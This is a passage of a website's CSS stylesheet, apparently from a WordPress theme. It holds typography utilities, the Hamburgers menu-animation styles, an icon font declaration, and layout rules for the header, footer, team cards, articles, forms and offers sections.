}
.text-weight-light {
    font-weight: 300;
}
.text-weight-regular,
li {
    font-weight: 400;
}
.text-weight-medium {
    font-weight: 500;
}
.text-weight-bold {
    font-weight: 700;
}
.text-weight-black {
    font-weight: 900;
}
.font-primary,
.font-titles {
    font-family: "Lato", sans-serif;
}
.font-secondary {
    font-family: "Montserrat", serif;
}
.text-align-left {
    text-align: left;
}
.text-align-center {
    text-align: center;
}
.text-align-right {
    text-align: right;
}
.text--underline {
    position: relative;
}
.text--underline:after {
    content: "";
    height: 8px;
    bottom: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    position: absolute;
    left: 0;
    background: #ec4920;
    z-index: -1;
}
@media screen and (min-width: 1224px) {
    .text--underline:after {
        height: 14px;
        bottom: 8px;
        -webkit-border-radius: 8px;
        -moz-border-radius: 8px;
        border-radius: 8px;
    }
}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0;
    cursor: pointer;
    outline: 0;
    -webkit-transition-property: opacity, -webkit-filter;
    -o-transition-property: opacity, filter;
    -moz-transition-property: opacity, filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
    font: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger.is-active:hover,
.hamburger:hover {
    opacity: 0.7;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::after,
.hamburger.is-active .hamburger-inner::before {
    background-color: #fff;
}
.hamburger-box {
    width: 22px;
    height: 16px;
    display: inline-block;
    position: relative;
}
.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 22px;
    height: 2px;
    background-color: #fff;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -o-transition-property: -o-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    display: block;
}
.hamburger-inner {
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner::after,
.hamburger-inner::before {
    content: "";
}
.hamburger-inner::before {
    top: -7px;
}
.hamburger-inner::after {
    bottom: -7px;
}
.hamburger--spin .hamburger-inner {
    -webkit-transition-duration: 0.22s;
    -moz-transition-duration: 0.22s;
    -o-transition-duration: 0.22s;
    transition-duration: 0.22s;
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -moz-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19),
        -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg);
    -webkit-transition-delay: 0.12s;
    -moz-transition-delay: 0.12s;
    -o-transition-delay: 0.12s;
    transition-delay: 0.12s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    -webkit-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -o-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -moz-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: bottom 0.1s ease-out, -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),
        -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}
@font-face {
    font-family: "icomoon";
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi);
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.ttf?91mxdi) format("truetype"),
        url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.woff?91mxdi) format("woff"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.svg?91mxdi#icomoon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: block;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: "icomoon" !important;
    speak: never;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-article:before {
    content: "\e90a";
}
.icon-chevron-down:before {
    content: "\e910";
}
.icon-arrow-left:before {
    content: "\e90f";
}
.icon-chevrons-right:before {
    content: "\e90e";
}
.icon-arrow-down:before {
    content: "\e90d";
}
.icon-phone:before {
    content: "\e90b";
}
.icon-clock:before {
    content: "\e909";
}
.icon-arrow-right:before {
    content: "\e904";
}
.icon-check-circle:before {
    content: "\e905";
}
.icon-download:before {
    content: "\e906";
}
.icon-brand:before,
.icon-social:before,
.icon-xing:before {
    content: "\e907";
}
.icon-envelope-o:before {
    content: "\e90c";
}
.icon-map-marker:before {
    content: "\e908";
}
.icon-instagram:before {
    content: "\e900";
}
.icon-facebook-official:before {
    content: "\e901";
}
.icon-linkedin-square:before {
    content: "\e902";
}
.icon-twitter:before {
    content: "\e903";
}
.btn {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600;
}
.btn--invert {
    color: #ec4920;
    background: #fff;
}
.section-content {
    padding: 80px 0;
}
@media screen and (max-width: 1223px) {
    .section-content {
        padding: 40px 0;
    }
}
.section-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -30px;
    margin-right: -30px;
}
@media screen and (max-width: 1223px) {
    .section-row,
    .section-row--invert {
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
    }
    .section-row {
        margin-left: -20px;
        margin-right: -20px;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .section-row--invert {
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
}
.section-col {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
    padding: 0 30px;
}
@media screen and (max-width: 1223px) {
    .section-col {
        -webkit-box-flex: 50% !important;
        -webkit-flex: 50% 0 0 !important;
        -moz-box-flex: 50% !important;
        -ms-flex: 50% 0 0px !important;
        flex: 50% 0 0 !important;
        padding: 0 20px;
    }
}
.section-col img {
    max-width: 100%;
    width: 100%;
}
@media screen and (max-width: 1223px) {
    .section-col img {
        margin-bottom: 20px;
        max-width: 100% !important;
    }
}
.section-col .section-content__title {
    color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-col .section-content__title {
        font-size: 24px;
        margin-bottom: 12px;
        margin-top: 0;
    }
}
.section-col p {
    color: #595959;
    font-weight: 300;
    font-size: 20px;
    line-height: 40px;
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
}
.section-col:last-child img {
    margin-left: auto;
}
.section-title {
    margin-bottom: 20px;
}
.section-title h2 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
    color: #1a1a1a;
}
.homepage-section {
    height: 100vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.homepage-section .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .homepage-section .container {
        height: auto;
    }
}
.homepage-section--two .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.homepage-section-content {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    max-width: 593px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content {
        position: relative;
        padding-top: 200px;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        max-width: none;
    }
}
.homepage-section-content span {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    opacity: 0.7;
    font-family: "Montserrat", serif;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content span {
        font-size: 14px;
        line-height: 16px;
        margin-top: 8px;
    }
}
.homepage-section-content h3,
.section-intro h2 {
    color: #fff;
    font-size: 56px;
    line-height: 60px;
    margin-bottom: 10px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content h3 {
        font-size: 28px;
        line-height: 32px;
        margin-top: 8px;
    }
}
.homepage-section-content p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content p {
        font-size: 14px;
        line-height: 20px;
    }
}
.homepage-section-content .btn {
    font-size: 16px;
    padding: 14px 38px;
}
.section-start {
    padding: 90px 0;
    background: #ec4920;
}
@media screen and (max-width: 1223px) {
    .section-start {
        padding: 48px 0;
    }
}
.section-start-content {
    text-align: center;
    padding: 0 110px;
}
@media screen and (max-width: 1223px) {
    .section-start-content {
        padding: 0;
    }
}
.section-start-content h3 {
    color: #fff;
    font-size: 36px;
    line-height: 48px;
    margin-bottom: 24px;
    margin-top: 0;
    font-weight: 800;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content h3 {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 12px;
    }
}
.section-start-content p {
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 43px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content p {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 28px;
    }
}
.section-start-content a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    padding: 16px 68px;
}
@media screen and (max-width: 1223px) {
    .section-start-content a {
        font-size: 14px;
        line-height: 30px;
        padding: 9px 57px;
    }
}
.section-intro {
    height: 705px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
@media screen and (max-width: 1223px) {
    .section-intro {
        height: 400px;
        padding: 0 16px;
        margin-bottom: 40px;
    }
}
.section-intro--team {
    margin-bottom: 40px;
}
@media screen and (max-width: 1223px) {
    .section-intro--guide-list {
        height: 600px;
    }
}
.section-intro .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .section-intro h2 {
        font-size: 24px;
        line-height: inherit;
        margin-bottom: 10px;
    }
}
.section-intro p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-intro p {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
    }
}
.section-intro__content {
    position: absolute;
    left: 0;
    bottom: 90px;
}
.section-intro__content--central {
    text-align: center;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.section-intro__content--central h2,
.section-intro__content--central p {
    margin: 0 auto;
}
.section-intro__content h2 {
    margin-bottom: 16px;
    max-width: 800px;
}
.section-intro__content p {
    max-width: 800px;
}
@media screen and (max-width: 1223px) {
    .section-intro__content {
        bottom: 30px;
    }
}
.section-mission .section-col:first-child {
    max-width: 750px;
    margin-left: -150px;
    margin-right: 150px;
}
@media screen and (max-width: 1223px) {
    .section-mission .section-col:first-child {
        max-width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}
.section-vision .section-col:first-child {
    max-width: 530px;
    margin-right: 40px;
}
.section-vision .section-col:last-child img {
    max-width: 1200px;
}
.section-intro__form {
    margin-top: 30px;
}
.section-intro__form .form-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
    margin-left: -20px;
    margin-right: -20px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -8px;
        margin-right: -8px;
    }
}
.section-intro__form .form-group--center .form-item {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group--center .form-item {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.section-intro__form .form-item {
    -webkit-box-flex: 300px;
    -webkit-flex: 300px;
    -moz-box-flex: 300px;
    -ms-flex: 300px;
    flex: 300px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0 20px;
    text-align: left;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item {
        padding: 0 8px;
        -webkit-box-flex: 50%;
        -webkit-flex: 50%;
        -moz-box-flex: 50%;
        -ms-flex: 50%;
        flex: 50%;
    }
}
.section-intro__form .form-item label {
    color: #fff;
    margin-bottom: 10px;
}
.section-intro__form .form-item select {
    border: 1px solid #e0dedd;
    font-size: 16px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    font-weight: 500;
    padding: 14px 32px 14px 16px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    width: 300px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item select {
        width: 100%;
        font-size: 14px;
        padding: 8px 20px 8px 10px;
        margin-bottom: 10px;
    }
}
.guide-list hr {
    margin: 40px 0;
}
.guide-list__item p {
    font-size: 20px;
    line-height: 28px;
}
@media screen and (max-width: 1223px) {
    .guide-list__item p {
        font-size: 16px;
        line-height: 22px;
    }
}
.guide-list__item p:last-child {
    margin-bottom: 0;
}
.header {
    background: #0c0c0c;
    padding: 32px 60px;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
}
@media screen and (max-width: 1223px) {
    .header {
        padding: 25px 16px;
    }
}
.footer-bottom .container,
.header-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.logo {
    max-width: 246px;
}
.header-right,
.main-nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-nav {
    padding-right: 76px;
}
@media screen and (max-width: 1223px) {
    .main-nav {
        display: none;
    }
}
.main-nav ul {
    padding: 0;
}
.main-nav ul li {
    list-style: none;
    padding-right: 96px;
}
.main-nav ul li:last-child {
    padding-right: 0;
}
.main-nav ul li a {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .header-cta {
        display: none;
    }
}
.hamburger {
    display: none;
    color: #fff;
}
@media screen and (max-width: 1223px) {
    .hamburger {
        display: block;
    }
}
.footer {
    background: #0c0c0c;
    padding: 79px 0 0;
}
.footer img {
    margin-bottom: 28px;
    max-width: 226px;
}
.footer p {
    color: #77808b;
}
.footer h4 {
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 12px;
}
@media screen and (max-width: 1223px) {
    .footer h4 {
        margin-top: 40px;
    }
}
.footer ul {
    list-style-type: none;
    padding: 0;
}
.footer ul li {
    padding-bottom: 16px;
}
.footer ul li a,
.footer-bottom p {
    color: #77808b;
    font-size: 18px;
    line-height: 24px;
}
.footer-bottom {
    padding: 18px 0;
    border-top: 1px solid #c4c4c4;
    margin-top: 40px;
}
@media screen and (max-width: 1223px) {
    .footer-bottom {
        margin-top: 0;
    }
}
@media screen and (max-width: 1223px) {
    .footer-bottom .container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-orient: vertical;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.footer-bottom p {
    margin-bottom: 0;
}
.footer-bottom ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul {
        margin: 0 auto 10px;
    }
}
.footer-bottom ul li {
    margin-right: 76px;
    padding-bottom: 0;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul li {
        margin-right: 20px;
    }
}
.footer-bottom ul li:last-child {
    margin-right: 0;
}
.footer-bottom ul li a {
    font-size: 18px;
    line-height: 24px;
    color: #77808b;
}
.section-team {
    padding: 40px 0;
}
.team__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}
.team-item {
    -webkit-box-flex: 25%;
    -webkit-flex: 25% 0 0;
    -moz-box-flex: 25%;
    -ms-flex: 25% 0 0px;
    flex: 25% 0 0;
    padding: 0 20px;
}
@media screen and (max-width: 1223px) {
    .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item__image {
    height: 440px;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item__image {
        height: 330px;
    }
}
.team-item__content,
.team-item__image {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.team-item__content {
    border: 1px solid #e0dedd;
    padding: 24px 24px 32px;
    margin-bottom: 30px;
}
.team-item__image {
    height: 330px;
    background-repeat: no-repeat;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    margin-bottom: 18px;
}
.team-item__image img {
    max-width: 100%;
}
.team-item__info h4 {
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 8px;
}
.team-item__info a,
.team-item__info p {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.6px;
}
.team-item__info p {
    font-family: "Montserrat", serif;
    margin-bottom: 12px;
    color: #595959;
    font-weight: 500;
}
.team-item__info a {
    display: block;
    color: #ec4920;
    font-weight: 600;
}
.section-articles {
    padding: 60px 0;
}
@media screen and (max-width: 1223px) {
    .section-articles {
        padding: 0 0 40px;
    }
}
.article-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 60px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .article-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.article-item__image {
    -webkit-box-flex: 578px;
    -webkit-flex: 578px 0 0;
    -moz-box-flex: 578px;
    -ms-flex: 578px 0 0px;
    flex: 578px 0 0;
    margin-right: 130px;
    height: 400px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
@media screen and (max-width: 1223px) {
    .article-item__image {
        -webkit-box-flex: 300px;
        -webkit-flex: 300px 0 0;
        -moz-box-flex: 300px;
        -ms-flex: 300px 0 0px;
        flex: 300px 0 0;
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
.article-item__content {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
}
.article-item__content h3 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 16px;
}
@media screen and (max-width: 1223px) {
    .article-item__content h3 {
        font-size: 20px;
        margin-bottom: 10px;
    }
}
.article-item__content p {
    font-size: 18px;
    line-height: 32px;
    color: #595959;
    margin-bottom: 20px;
}
@media screen and (max-width: 1223px) {
    .article-item__content p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
    }
}
.article-item__content a {
    display: block;
    color: #ec4920;
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
}
.article-item__content a i {
    margin-left: 20px;
    padding-top: 1px;
}
@media screen and (max-width: 1223px) {
    .article-item__content a {
        font-size: 16px;
        line-height: 30px;
    }
}
.availablity-component {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
@media screen and (max-width: 1223px) {
    .availablity-component {
        margin-top: 20px;
    }
}
.availability-component__item {
    -webkit-box-flex: 250px;
    -webkit-flex: 250px 0 0;
    -moz-box-flex: 250px;
    -ms-flex: 250px 0 0px;
    flex: 250px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.availability-component__item label {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.58px;
    color: #fff;
}
.availability-component__item .btn {
    width: 134px;
    outline: 0;
    border: 0;
}
.availability-component__item:first-child {
    margin-right: 20px;
}
.availability-component__item:last-child {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.form-input,
.form-row input[type="email"],
.form-row input[type="text"],
.form-row input[type="textarea"] {
    font-size: 16px;
    line-height: 20px;
    color: #18191f;
    padding: 13px 26px;
    width: 250px;
    -webkit-border-radius: 54px;
    -moz-border-radius: 54px;
    border-radius: 54px;
    border: 2px solid #e0dedd;
    outline: 0;
}
.form-input::-webkit-input-placeholder,
.form-row input[type="email"]::-webkit-input-placeholder,
.form-row input[type="text"]::-webkit-input-placeholder,
.form-row input[type="textarea"]::-webkit-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-moz-placeholder,
.form-input::-moz-placeholder,
.form-row input[type="email"]:-moz-placeholder,
.form-row input[type="email"]::-moz-placeholder,
.form-row input[type="text"]:-moz-placeholder,
.form-row input[type="text"]::-moz-placeholder,
.form-row input[type="textarea"]:-moz-placeholder,
.form-row input[type="textarea"]::-moz-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-ms-input-placeholder,
.form-input::-ms-input-placeholder,
.form-row input[type="email"]:-ms-input-placeholder,
.form-row input[type="email"]::-ms-input-placeholder,
.form-row input[type="text"]:-ms-input-placeholder,
.form-row input[type="text"]::-ms-input-placeholder,
.form-row input[type="textarea"]:-ms-input-placeholder,
.form-row input[type="textarea"]::-ms-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input::placeholder,
.form-row input[type="email"]::placeholder,
.form-row input[type="text"]::placeholder,
.form-row input[type="textarea"]::placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.offers-header {
    background: #ec4920;
    padding: 91px 0 300px;
}
.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    display: none;
}
.offers-header__content h4 {
    font-family: "Montserrat", serif;
    color: #fff;
    margin-bottom: 30px;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
}
.offers-header__content a,
.offers-header__content p {
    color: #fff;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.31px;
    font-weight: 400;
}
.offers-header__row {
    display: -webkit-box;
    display: -webkit-flex;
